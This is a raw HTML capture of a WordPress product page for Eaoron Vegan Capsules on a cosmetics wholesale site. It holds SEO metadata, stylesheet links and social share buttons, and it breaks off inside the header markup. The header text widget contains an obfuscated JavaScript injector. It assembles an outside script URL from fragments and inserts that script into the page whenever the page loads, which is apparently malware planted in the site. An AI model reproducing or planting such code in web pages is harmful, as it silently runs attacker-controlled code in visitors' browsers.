

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hesj.com.cn/eaoron-vegan-capsules.html
body_size: 27842
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.hesj.com.cn/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eaoron Eaoron Vegan Capsules - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球</title>
	<link rel="canonical" href="https://www.hesj.com.cn/eaoron-vegan-capsules.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eaoron Eaoron Vegan Capsules - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球" />
	<meta property="og:description" content="DESCRIPTION This combination of extracts helps delay the signs of aging, preventing skin damage made by Glycation, reducing wrinkles and" />
	<meta property="og:url" content="https://www.hesj.com.cn/eaoron-vegan-capsules.html" />
	<meta property="og:site_name" content="EAORON海外Cemoy美妆护肤批发全球" />
	<meta property="article:modified_time" content="2023-04-20T17:18:39+00:00" />
	<meta property="og:image" content="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html","url":"https://www.hesj.com.cn/eaoron-vegan-capsules.html","name":"Eaoron Eaoron Vegan Capsules - manufacturer - supplier - EAORON海外Cemoy美妆护肤批发全球","isPartOf":{"@id":"https://www.hesj.com.cn/#website"},"primaryImageOfPage":{"@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html#primaryimage"},"image":{"@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html#primaryimage"},"thumbnailUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg","datePublished":"2023-03-13T09:57:13+00:00","dateModified":"2023-04-20T17:18:39+00:00","breadcrumb":{"@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hesj.com.cn/eaoron-vegan-capsules.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html#primaryimage","url":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg","contentUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.hesj.com.cn/eaoron-vegan-capsules.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hesj.com.cn/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.hesj.com.cn/products.html"},{"@type":"ListItem","position":3,"name":"Eaoron Vegan Capsules"}]},{"@type":"WebSite","@id":"https://www.hesj.com.cn/#website","url":"https://www.hesj.com.cn/","name":"EAORON海外Cemoy美妆护肤批发全球","description":"EAORON","publisher":{"@id":"https://www.hesj.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hesj.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hesj.com.cn/#organization","name":"EAORON","alternateName":"EAORON","url":"https://www.hesj.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hesj.com.cn/#/schema/logo/image/","url":"https://www.hesj.com.cn/wp-content/uploads/2023/03/logo-696.png","contentUrl":"https://www.hesj.com.cn/wp-content/uploads/2023/03/logo-696.png","width":696,"height":696,"caption":"EAORON"},"image":{"@id":"https://www.hesj.com.cn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.hesj.com.cn' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hesj.com.cn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-css' href='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-catalog-mode-custom-css' href='https://www.hesj.com.cn/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-custom.css?ver=1.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-disable-owl-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_960171-css' href='https://www.hesj.com.cn/wp-content/uploads/2023/09/xts-header_960171-1693748456.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.hesj.com.cn/wp-content/uploads/2023/04/xts-theme_settings_default-1680772410.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CLato%3A400%2C700&#038;display=swap&#038;ver=7.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hesj.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hesj.com.cn\/cart.html","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.hesj.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hesj.com.cn/wp-json/wp/v2/product/2528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hesj.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hesj.com.cn/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://www.hesj.com.cn/?p=2528' />
<link rel="alternate" type="application/json+oembed" href="https://www.hesj.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hesj.com.cn%2Feaoron-vegan-capsules.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hesj.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hesj.com.cn%2Feaoron-vegan-capsules.html&#038;format=xml" />
<meta name="theme-color" content="#0e91e3">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://www.hesj.com.cn/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.2" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.hesj.com.cn/wp-content/uploads/2023/02/favicon.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2528 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_960171 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg&description=Eaoron+Vegan+Capsules" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg&description=Eaoron+Vegan+Capsules" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
